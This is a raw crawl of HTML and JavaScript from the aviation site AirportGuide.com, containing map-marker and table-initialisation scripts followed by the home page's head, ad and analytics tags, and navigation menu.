				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22710
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Sunday 18 Jan 2026    </div>
    <div id="time-line">
        23:45:30   UTC: 23:45:30    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
